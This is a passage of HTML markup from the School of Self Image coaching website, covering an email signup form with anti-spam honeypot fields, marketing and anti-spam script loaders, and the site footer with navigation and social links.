value="H1JbB7FTsPsJNoo6MFJObvnq3GaJFVTtOz0sw74qYF8fNeF/YO3/40KvjG2qhA0e1VRSBqt/VUnRrvbuZa2NJqoEX+Basd5RJavddOTp0V4eljyuo20X+rzNmQV/Do8lSCY9uKxtS7Lc062ltXjGTGBFULD0anuXNzHeLfjTVXx/XF9VYE9YL9kkyr8oydzwIyCYNuak1nhY5eybIskSWncj+h4uLm1mTjrL27UlgMQUgXUDjOkYHYTQrBuyO0nxJm2ksjQGBk7uTb+6vsPf4qXmkjwbds52QnEihj73RcxB2Np/v5mUU1lFhNySwMkt/WdAbtCZc6eh6l44ifFfScl9DuNSlDXc0d7KjOIdexXHommx3qPk3Ugoh4iwe6IEdPiZ3DIhOL97EFRM6Gl5xv8aYc5PPmIzgzE9EVjOaqGZaDWZAjprkDaM7Ou2JJ2c+vsIBvFURQ8Y5qrUIYfzWWRvyr1aRYj0xxpu8m1IC/vF2P4KdIKV6qrtDEZ6am7GPPnId07RH1FeOk3yZOW1jQ1xk4tq9A5Z9W4cB9/84C3Z+ahhqvIrKhUI3CJx3kx5Mhtphf4pSX1eWyLu6xSV/oIktGeiv4M79rYIppUexIj5Zsshm01Dx9InZBymWm122Xbz9lfPjF2yUq5A6kQ5jtOIV8BEUKqbu85W7Ls/xripaP4SKo9okx97pHrRf5FSER8Vw6eX45K0GFbJPAUzxJm8RJb1XJziBzVyVgsMJ9N208OupNrpaielOEnXbkK7/DiIE3MNe+KWMFoqjNBsVIHv2H+JWid0+Ry0G7b/0uZShGGACuPrUXjify4jkzUZ/mIoGleEdUF2PPFfw0+36ttNDY1/PwRijM55Bh5NuWl58UJt/uQUik+qy/Oi3ysMDZQ7wO5MO7+qbgt5O0d9NMbv26k1qek4SjIdtLHoqm+NpB3keK+9EkbP0YeOGlIMNgH9wvw3yShBL3IDxRzai77GeTplWc9xOx0nLsQCFuyPtq03I4Lj/apYPNwCsQeiz7iY2uOb19oixznaOMCFHOae15WQ5nBwwyezwpx1dqzNGI+GoABGNcZ9VS6cEWtr5x9HJPL6TEjGoPRZ1/e8vllMddDvVCh2bVhgGXLguV802uel/Le7N7CgR2ziW9LG" /><input type="hidden" name="formid" value="1783qBQqcuh5pdAE7ayzyNWLp" /><input type="hidden" name="formname" value="8842OoAXhXBcGVCZjVbwOL41kekMgVVxQb7sUoLPwVKI9c1" />                    <div class="infusion-field">         <label for="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS">First Name *</label>         <label for="sk_2rGTtZeC61R6I05LRe8DKf"  style="position: absolute;top: -7809px; left: -8880px;">Email*</label><input tabindex="204" id="sk_2rGTtZeC61R6I05LRe8DKf" name="sk_2rGTtZeC61R6I05LRe8DKf" placeholder="Email *" type="text"  autocomplete="a844" style="position: absolute;top: -8015px;left: -9914px;"  /> <label for="sk_website_url"  style="position: absolute;top: -9522px; left: -7868px;">url*</label><input tabindex="195" id="sk_website_url" type="" autocomplete="a7534" name="sk_website_url" value="" style="position: absolute;top: -8780px; left: -9783px;"><label for="inf_field_FirstName" style="position: absolute;top: -9628px; left: -7976px;">FirstName</label><input id="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS" name="sk_gWqF7LBGoNYgcAxHZzTBKqy1wLCIa2Aaxw6y1ed5rsS" placeholder="First Name *" type="text" tabindex="31" /><label for="sk_last_name"  style="position: absolute;top: -9227px; left: -8226px;">name</label><input tabindex="182" id="sk_last_name" type="" autocomplete="a9048" name="sk_last_name" value="" style="position: absolute;top: -9928px; left: -8846px;">     </div>     <div class="infusion-field">         <label for="sk_6MqLYvJiFzEtUj4A6cPey3">Email *</label>         <label for="sk_6Mevk1IMr9BU8S7XuKhwau"  style="position: absolute;top: -8043px; left: -9721px;">Email</label><input tabindex="200" id="sk_6Mevk1IMr9BU8S7XuKhwau" name="sk_6Mevk1IMr9BU8S7XuKhwau" placeholder="Email *" type="text"  autocomplete="a719" style="position: absolute;top: -7934px;left: -8473px;"  /> <label for="sk_name[first]"  style="position: absolute;top: -9383px; left: -9141px;">name[first]</label><input tabindex="142" id="sk_name[first]" type="" autocomplete="a9143" name="sk_name[first]" value="" style="position: absolute;top: -8683px; left: -9644px;"><input id="sk_6MqLYvJiFzEtUj4A6cPey3" name="sk_6MqLYvJiFzEtUj4A6cPey3" placeholder="Email *" type="text" tabindex="32" /><input id="sk_inf_field_Email" name="inf_field_Email" placeholder="Email *" type="text" tabindex="539" autocomplete="off" style="position: absolute;top: -8489px; left: -8878px;" class="-hgart" value="" novalidate="novalidate" /><label for="sk_phone[cell]"  style="position: absolute;top: -8838px; left: -9005px;">phone[cell]*</label><input tabindex="178" id="sk_phone[cell]" type="" autocomplete="a1450" name="sk_phone[cell]" value="" style="position: absolute;top: -9424px; left: -8893px;"><label for="sk_2zWZpmISb0IcQellv0mSoX"  style="position: absolute;top: -9741px; left: -8250px;">Email*</label><input tabindex="240" id="sk_2zWZpmISb0IcQellv0mSoX" name="sk_2zWZpmISb0IcQellv0mSoX" placeholder="Email *" type="text"  autocomplete="a259" style="position: absolute;top: -9761px;left: -8425px;"  /> <label for="sk_6dH09AAz9ZFCYUZAQ1sZDN"  style="position: absolute;top: -9330px; left: -9982px;">Email*</label><input tabindex="201" id="sk_6dH09AAz9ZFCYUZAQ1sZDN" name="sk_6dH09AAz9ZFCYUZAQ1sZDN" placeholder="Enter your email address" type="text"  autocomplete="a600" style="position: absolute;top: -9471px;left: -9168px;"  /> <label for="sk_2y8aVBfwQkl99cJ9ug5hZo"  style="position: absolute;top: -8474px; left: -9801px;">Email</label><input tabindex="228" id="sk_2y8aVBfwQkl99cJ9ug5hZo" name="sk_2y8aVBfwQkl99cJ9ug5hZo" placeholder="Enter your email address" type="text"  autocomplete="a848" style="position: absolute;top: -9723px;left: -7879px;"  />      </div>      <div class="infusion-submit">         <button type="submit" tabindex="33">I'M READY</button></button>     </div> </form> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webTracking/getTrackingCode" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/app/timezone/timezoneInputJs?xid=3cb3f4f9f4dbee26cafac848dc36e414" data-rocket-defer defer></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.com/js/jquery/jquery-3.3.1.js"></script> <script type="text/javascript" src="https://tjm88218.infusionsoft.app/app/webform/overwriteRefererJs" data-rocket-defer defer></script><script type="text/javascript">            document.addEventListener("DOMContentLoaded", function() {                if (typeof(form_urls) === "undefined") {                    let form_urls = document.getElementsByName("spamkill_formurl");                    form_urls.forEach(form_url => {                        let currentUrl = new URL(window.location.href);                        currentUrl.searchParams.append("og_formid", form_url.form.id);                        form_url.value = currentUrl.toString();                    });                }            });            </script><script src="https://protect.spamkill.dev/v1/js/sodium.min.js" type="text/javascript" data-rocket-defer defer></script>                            <script src="https://protect.spamkill.dev/v1/jscript.php" type="text/javascript" data-rocket-defer defer></script><script type="application/ld+json">
{"@context": "https://schema.org","@type": "WebPage","name": "Page with SpamKill Protected Form","description": "This page contains a secure form protected by SpamKill, leveraging advanced algorithms to prevent spam and automated submissions.","mainEntity": {"@type": "WebPageElement","name": "SpamKill Protected Form","identifier": ["8842OoAXhXBcGVCZjVbwOL41kekMgVVxQb7sUoLPwVKI9c1","1783qBQqcuh5pdAE7ayzyNWLp"],"description": "A secure web form safeguarded by SpamKill, designed to prevent spam and maintain clean email lists through advanced bot detection.","additionalProperty": [{"@type": "PropertyValue","name": "Software Name","value": "SpamKill"},{"@type": "PropertyValue","name": "Software Version","value": "2.3"},{"@type": "PropertyValue","name": "Category","value": "SecurityApplication"},{"@type": "PropertyValue","name": "Features","value": "Behavioral analysis, Time-based analysis, Referrer analysis, Device fingerprinting"}]},"provider": {"@type": "Organization","name": "SpamKill","url": "https://spamkill.co"}}
</script>

<script type="text/javascript" src="https://protect.spamkill.dev/v1/emailverify.js" data-rocket-defer defer></script>				</div>
				</div>
				</div>
					</div>
				</div>
		<footer class="elementor-element elementor-element-5d3d7bcb e-flex e-con-boxed e-con e-parent" data-id="5d3d7bcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-15430f2a e-con-full e-flex e-con e-child" data-id="15430f2a" data-element_type="container">
				<div class="elementor-element elementor-element-35251895 elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="35251895" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://schoolofselfimage.com">
							<img src="https://schoolofselfimage.com/wp-content/uploads/2023/11/SOSI_PrimaryWordmark_Black.svg" class="attachment-full size-full wp-image-57146" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d80f7f5 elementor-widget elementor-widget-heading" data-id="d80f7f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">For nearly two decades, Tonya has been coaching women to live stylish, creative, and bold lives by helping them change how they see themselves.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6e6073cb e-con-full e-flex e-con e-child" data-id="6e6073cb" data-element_type="container">
				<div class="elementor-element elementor-element-f217d17 elementor-widget elementor-widget-heading" data-id="f217d17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GET STARTED</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ae5c27c elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4ae5c27c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4ae5c27c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59117"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item">Take the Quiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59049"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59048"><a href="https://schoolofselfimage.com/resources/" class="elementor-item">Resources</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ae5c27c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59117"><a href="https://schoolofselfimage.com/quiz/" class="elementor-item" tabindex="-1">Take the Quiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59049"><a href="https://schoolofselfimage.com/podcast/" class="elementor-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59048"><a href="https://schoolofselfimage.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20c00dcd e-con-full e-flex e-con e-child" data-id="20c00dcd" data-element_type="container">
				<div class="elementor-element elementor-element-7eac2cb8 elementor-widget elementor-widget-heading" data-id="7eac2cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FREE TOOLS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-84ee015 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="84ee015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-84ee015" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60453"><a href="https://schoolofselfimage.com/code/" class="elementor-item">The Identity Code</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59046"><a href="https://schoolofselfimage.com/the-edit-library/" class="elementor-item">The Edit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59120"><a href="https://schoolofselfimage.com/sweetspot/" class="elementor-item">Sweet Spot</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59122"><a href="/resources/" class="elementor-item">More freebies&#8230;</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-84ee015" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60453"><a href="https://schoolofselfimage.com/code/" class="elementor-item" tabindex="-1">The Identity Code</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59046"><a href="https://schoolofselfimage.com/the-edit-library/" class="elementor-item" tabindex="-1">The Edit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59120"><a href="https://schoolofselfimage.com/sweetspot/" class="elementor-item" tabindex="-1">Sweet Spot</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59122"><a href="/resources/" class="elementor-item" tabindex="-1">More freebies&#8230;</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-533890cf e-con-full e-flex e-con e-child" data-id="533890cf" data-element_type="container">
				<div class="elementor-element elementor-element-76c3eea0 elementor-widget elementor-widget-heading" data-id="76c3eea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">JOIN US</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8107731 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="8107731" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8107731" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59123"><a href="https://schoolofselfimage.com/programs/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59124"><a href="/membership/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60478"><a href="https://schoolofselfimage.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8107731" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59123"><a href="https://schoolofselfimage.com/programs/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59124"><a href="/membership/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60478"><a href="https://schoolofselfimage.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e8f74c9 e-con-full e-flex e-con e-child" data-id="e8f74c9" data-element_type="container">
				<div class="elementor-element elementor-element-7e36246 elementor-widget elementor-widget-heading" data-id="7e36246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect with Tonya</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23de757 elementor-shape-square elementor-grid-6 e-grid-align-left elementor-grid-tablet-3 elementor-grid-mobile-3 elementor-grid-laptop-3 elementor-widget elementor-widget-social-icons" data-id="23de757" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2aaed23" href="https://www.facebook.com/TonyaLeighOfficial/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-98669fa" href="https://www.instagram.com/tonyaleigh/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f28a57c" href="https://www.pinterest.com/tonyaofficial/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-e1f53b9" href="https://twitter.com/tonyaleigh" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3b56bfe" href="https://www.linkedin.com/in/tonyaleighofficial" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-38ff07b" href="https://www.youtube.com/channel/UC1RNNnPWpxvq7y7jK5rlOmQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</footer>
		<div class="elementor-element elementor-element-324a412b e-flex e-con-boxed e-con e-parent" data-id="324a412b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-933d56a elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="933d56a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© School Of Self Image Inc. 2026</p>				</div>
				</div>
				<div class="elementor-element elementor-element-69ee09a elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="69ee09a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Footer Legal Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69ee09a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57391"><a href="https://schoolofselfimage.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-57390"><a rel="privacy-policy" href="https://schoolofselfimage.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69ee09a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57391"><a href="https://schoolofselfimage.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-57390"><a rel="privacy-policy" href="https://schoolofselfimage.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sosi-child/*","/wp-content/themes/sosi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;ea5e&quot;},&quot;post&quot;:{&quot;ID&quot;:7538,&quot;categories&quot;:[{&quot;ID&quot;:4}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:2,&quot;linkedin&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 